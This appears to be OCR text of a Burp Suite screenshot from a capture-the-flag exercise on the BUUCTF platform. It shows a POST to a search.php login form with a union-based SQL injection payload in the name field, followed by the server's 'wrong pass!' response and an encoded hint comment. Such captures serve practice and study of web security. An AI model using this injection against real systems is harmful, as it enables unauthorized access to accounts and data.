 Request
Pretty Raw \n Actions Select extension...
1 POST /search.php HTTP/1.1
2 Host: 9e8a18e9-366b-4102-9acf-a384204fbef8.node4.buuoj.cn:81
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://9e8a18e9-366b-4102-9acf-a384204fbef8.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer:
http://9e8a18e9-366b-4102-9acf-a384204fbef8.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 name=1' union select 1,'admin',3#&pw=admin
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 02 Sep 2021 03:19:37 GMT
4 Content-Type: text/html
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 wrong pass!